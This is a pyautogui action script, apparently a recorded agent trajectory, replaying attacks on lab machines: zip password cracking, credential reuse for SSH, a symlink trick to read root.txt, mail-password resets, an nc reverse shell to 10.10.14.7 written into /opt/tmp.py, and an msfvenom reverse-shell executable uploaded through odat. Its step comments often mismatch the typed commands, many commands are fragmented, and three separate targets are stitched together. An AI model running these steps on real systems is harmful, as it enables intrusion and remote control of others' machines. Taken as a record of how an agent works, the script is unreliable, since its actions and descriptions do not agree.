
# Launch the nmap -sV scan of 10.10.10.58, which finds open ports 22 and 3000.
pyautogui.press('Return')

# Load the MyPlace app at 10.10.10.58:3000 in Firefox and scroll to the newest members.
pyautogui.click(514, 11)

pyautogui.write('http://10.10.10.143')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll the page source to the script tags and open a controller script in a new tab.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.rightClick(480, 665)

pyautogui.click(566, 455)

# Highlight login.js's /api/session/authenticate call and open another controller script in a new tab.
pyautogui.moveTo(192, 215); pyautogui.dragTo(325, 215)

pyautogui.rightClick(400, 630)

pyautogui.click(505, 60)

pyautogui.click(427, 90)

# Log in as the admin account, dismiss the save-password prompt, and download the backup.
pyautogui.click(634, 627)

pyautogui.click(362, 256)

pyautogui.click(635, 627)

pyautogui.click(836, 11)

# In a new tab, copy myplace.backup into /tmp and identify it as ASCII text.
pyautogui.click(350, 368)

pyautogui.write('cp /root/Downloads/churrasco.exe .')

pyautogui.moveTo(606, 331)

pyautogui.write('churrasco.exe .')

pyautogui.click(541, 11)

pyautogui.write('file ms15-051.exe')

pyautogui.write('cat session.json')

# Base64-decode the backup into a myplace zip archive and list its contents.
pyautogui.write('base64 -d >')

pyautogui.write('myplace')

pyautogui.moveTo(316, 228)

pyautogui.write('unzip -l kalisa.war')

# Crack the myplace zip password with fcrackzip using the rockyou.txt wordlist.
pyautogui.write('fcrack')

pyautogui.write('zip -D -p /usr/share')

pyautogui.write('wordlists')

pyautogui.write('/rockyou.txt')

pyautogui.write('myp')

# List the extracted files, move into the app folder, and start displaying app.js.
pyautogui.write('ls')

pyautogui.write('cd module_source')

pyautogui.write('cat app.')

# Scroll app.js and copy mark's mongodb:// connection credentials.
pyautogui.scroll(-3)

pyautogui.rightClick(395, 415)

pyautogui.moveTo(467, 472)

# SSH into 10.10.10.58 as mark and accept the host key.
pyautogui.write('mark@10')

pyautogui.write('10.10.10.58')

pyautogui.write('yes')

pyautogui.scroll(3)

# Serve the LinEnum folder from hack/tools/privesc with python SimpleHTTPServer on port 8000.
pyautogui.write('hack/tools')

pyautogui.write('cd hack/tools')

pyautogui.write('cd privesc')

pyautogui.write('python -m SimpleHTTPServer 8000')

# Split the terminal vertically and run ifconfig to confirm the VPN address 10.10.14.7.
pyautogui.click(724, 458)

pyautogui.press('Return')

pyautogui.doubleClick(755, 459)

# Fetch LinEnum.sh from 10.10.14.7:8000 into /tmp, chmod +x it, and run it.
pyautogui.write('cd /tmp')

pyautogui.write('http:')

pyautogui.write('//10.10.14.7:')

pyautogui.write('8000/LinEnum.sh')

pyautogui.press('Return')

# Scroll the LinEnum output past cron jobs and network info to tom's node app processes.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(513, 604)

pyautogui.moveTo(535, 590)

# Scroll the upper pane to app.js's require lines and highlight an entry in the process list.
pyautogui.scroll(-3)

pyautogui.doubleClick(645, 518)

pyautogui.moveTo(209, 458)

# Scroll through /var/www/myplace/app.js to read its routes and authentication code.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Save shell.sh with :wq, stop the LinEnum server tab, and serve myplace on port 8000.
pyautogui.write(':wq')

pyautogui.click(1058, 62)

pyautogui.press('ctrl+c')

pyautogui.write('python -m SimpleHTTPServer 8000')

# Download shell.sh from 10.10.14.7:8000 into the target's /tmp and make it executable.
pyautogui.write('wget http://10.10.1')

pyautogui.write('4.7:800')

pyautogui.write('0/shell.sh')

pyautogui.write('chmod +x shell.sh')


# Log into MongoDB scheduler as mark, then highlight the scheduler app.js connection and cmd execution lines.
pyautogui.doubleClick(810, 302)

pyautogui.doubleClick(254, 345)

# Run ls in the reverse shell, then spawn an interactive bash with python pty.spawn.
pyautogui.write('ls')

pyautogui.write('p')

pyautogui.write('ython -c')

pyautogui.write("'import pty;pty.spaw")

pyautogui.write('("/bin/bash')

pyautogui.press('Return')

# Run ./backup -q with the app.js backup key against /tmp and scroll the base64 output.
pyautogui.write('./backup')

pyautogui.write('-q')

pyautogui.moveTo(200, 201); pyautogui.dragTo(608, 201)

pyautogui.write('45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /t')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Save /usr/local/bin/backup output for /tmp into kalisa and confirm it is ASCII text.
pyautogui.write('/')

pyautogui.write('usr/local/bin/')

pyautogui.write('backup -q')

pyautogui.write('45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /tmp')

pyautogui.write('tes')

pyautogui.write('cat kalisa')

pyautogui.write('unzip')

pyautogui.write('kalisa-d')

pyautogui.moveTo(557, 227)

# Symlink /root/root.txt into /tmp/kal and back up /tmp/kal with the key into xxx.
pyautogui.write('oot.txt /tmp')

pyautogui.write('/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474')

pyautogui.write('/tmp/kal > xxx')

pyautogui.write('cat xxx')

pyautogui.write('| base64 -d > xxx-d')

pyautogui.write('unzip xxx-d')

pyautogui.write('cat tmp/kal/root.txt')

# Read through the Exploit-DB Apache James 2.3.2 remote command execution Python exploit.
pyautogui.click(433, 410)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(630, 62)

pyautogui.click(1011, 62)

pyautogui.write('ro')

pyautogui.write('root')

pyautogui.moveTo(655, 386)

pyautogui.write('listusers')

pyautogui.press('Return')

pyautogui.moveTo(66, 575); pyautogui.dragTo(160, 632)

# Begin resetting mindy's mail password with setpassword mindy.
pyautogui.write('set')

pyautogui.write('password')

pyautogui.write('mindy mindy')

# Retrieve mindy's second POP3 message with TOP 2 to read her SSH credentials.
pyautogui.write('TOP')

pyautogui.write('2 8')

pyautogui.press('Return')

# In a new session, SSH into 10.10.10.51 as mindy and accept the host key.
pyautogui.rightClick(333, 195)

pyautogui.write('ssh mindy')

pyautogui.write('@10.')

pyautogui.write('10.10.51')

pyautogui.write('yes/no/[fingerprint])? yes')

# Hit the restricted shell with cd bin, exit, and reconnect with ssh -t bash.
pyautogui.write('cd bin')

pyautogui.write('exit')

pyautogui.write('ssh mindy@10.10.10.51 -t bash')

# List mindy's home and the contents and permissions of her bin folder.
pyautogui.write('ls')

pyautogui.write('cd bin')

pyautogui.write('ls -la')

# Serve /root/Downloads/privesc over HTTP on port 8000 with SimpleHTTPServer.
pyautogui.write('cd /root/Downloads')

pyautogui.write('privesc/LinEnum')

pyautogui.write('python -m SimpleHTTPServer 8000')

pyautogui.press('Return')

pyautogui.write('p')

pyautogui.write('wget')

pyautogui.write('http://10.10.')

pyautogui.write('14.7:')

pyautogui.write('8000/')

pyautogui.write('LinEnum.')

pyautogui.press('Return')

# Make LinEnum.sh executable, run it, and list /opt/tmp.py's ownership and permissions.
pyautogui.press('ctrl+c')

pyautogui.write('chmod +x LinEnum.sh')

pyautogui.write('./LinE')

pyautogui.write('um')

pyautogui.write('m.sh')

pyautogui.write('opt/tmp.py')

# Echo a Python os.system nc reverse-shell payload for 10.10.14.7 into /opt/tmp.py.
pyautogui.write('echo "')

pyautogui.write('import')

pyautogui.write('os; kalisa=')

pyautogui.write('nc 10.10.')

pyautogui.write('14.7 8888')

pyautogui.write('-e /bin/bash')

pyautogui.write("'")

pyautogui.write(';')

pyautogui.write('os.system')

pyautogui.write('(kalisa')

pyautogui.write(')" >')

pyautogui.write('/opt/tmp.py')

pyautogui.write('at /op')

# Run the nmap oracle-tns-poison script against 10.10.10.82 port 1521.
pyautogui.write('clear')

pyautogui.write('nmap -Pn -sT --script=./oracle-tns-poison -p 1521 10.10.10.82')

pyautogui.press('Return')

# From the odat folder, start guessing Oracle SIDs on 10.10.10.82 port 1521.
pyautogui.write('cd odat/')

pyautogui.write('python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U "scott" -P "tiger" -d XE --putfile kalisa.exe --sysdba')

pyautogui.press('Return')

# Test 10.10.10.82 with SID XE using odat's tnspoison --test-module check.
pyautogui.write('python -m SimpleHTTPServer 8000')

pyautogui.write('python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U "scott" -P "tiger" -d XE --putfile kalisa.exe --sysdba')

pyautogui.write('poison -s 10.10.10.82')

pyautogui.write('-d XE --te')

pyautogui.write('st-modul')

pyautogui.press('Up')

# Begin entering the target address for the odat passwordguesser command.
pyautogui.write('-s 10.19')

pyautogui.write('python -m SimpleHTTPServer 8000')

pyautogui.write('python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U "scott" -P "tiger" -d XE --putfile kalisa.exe --sysdba')

pyautogui.write('utlfile -s 10.10.10.82 -d XE')

pyautogui.write('-u scott')

pyautogui.write('-P ti')

pyautogui.write('ger --sys')

pyautogui.write('ba --putFile')

pyautogui.write('C:\\ kalisa.exe')

pyautogui.write('./kalisa.exe')

# Rebuild the Windows x64 reverse-shell payload with msfvenom for LPORT 1234 as kalisa2.exe.
pyautogui.write('msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.82 LPORT=1234 -f exe > kalisa.exe')

# Execute kalisa2.exe on the target through odat externaltable, then run whoami in the caught shell.
pyautogui.write('kalisa.')

pyautogui.write('exe')

pyautogui.press('Return')

pyautogui.write('whoami')
